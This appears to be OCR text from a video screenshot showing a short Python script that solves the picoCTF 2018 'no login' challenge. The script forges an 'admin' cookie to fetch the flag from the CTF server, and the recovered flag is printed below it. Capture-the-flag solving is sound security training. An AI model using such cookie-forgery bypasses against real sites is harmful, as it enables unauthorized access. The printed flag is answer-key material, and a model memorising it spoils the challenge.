 ~/yt-pico/no_login_COMPLETE/get_flag.py • (canboat, game, readahead, underwais) - Sublime Text (UNREGISTERED)
En
12:55 PM
John Hammond
get_flag.py
1 #!/usr/bin/env python
2
3 import re
4 import requests
5
6 url = 'http://2018shell2.picoctf.com:52920/flag'
7
8 headers = {
9 'User-Agent' : 'Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Ch
10
11 }
12
13 r = requests.get(url, cookies = { 'admin' : '1' })
14
15 print re.findall('picoCTF{.*}',r.text)[0]
picoCTF{n0l0g0n_n0_pr0bl3m_3184f702}
[Finished in 0.3s]
Line 9, Column 9
Spaces: 4
Python